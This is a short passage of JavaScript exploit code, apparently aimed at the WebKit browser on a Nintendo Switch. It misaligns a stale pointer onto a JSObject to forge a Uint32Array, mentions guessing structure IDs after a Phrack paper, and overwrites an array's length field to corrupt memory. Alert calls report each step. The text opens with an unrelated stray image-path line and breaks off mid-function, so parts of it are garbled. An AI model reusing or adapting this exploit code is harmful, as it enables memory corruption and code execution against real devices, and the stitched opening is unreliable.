 // remember the original stale pointer, pointing at the object with the a,b,c,d properties
stale[1] = stale[0];
// now add 0x10 to the pointer of stale[0], which points now in the middle of the object.
bufs[i][k] += 0x10;
// check the type of stale[0].
// removed the loop because it makes the exploit sooooooo unreliable
// based on phrack paper - Predicting structure IDs (http://www.phrack.org/papers/attacking_javascript_
/*while(!(stale[0] instanceof Uint32Array)) {
// if stale[0] is not a Uint32Array yet, increment the structureID guess
structureID++;
// assign the next structureID to the original object still referenced by stale[1]
stale[1]['a'] = u2d(structureID, 0);
}*/
// Give some information. stale[0] should now be a Uint32Array
alert('misaligned the pointer to the JSObject.\nstale[0] = '+stale[0]+'');
// write to the 6th 32bit value of the memory pointed to by the crafted Uint32Array
// which should point to the struct of smash, allowing us to overwrite the length of smash
stale[0][6] = 0x1337;
// check the length of smash is now.
alert('smash.length is now: 0x'+smash.length.toString(16));
alert('done!\nswitch will probably crash now :O');
return;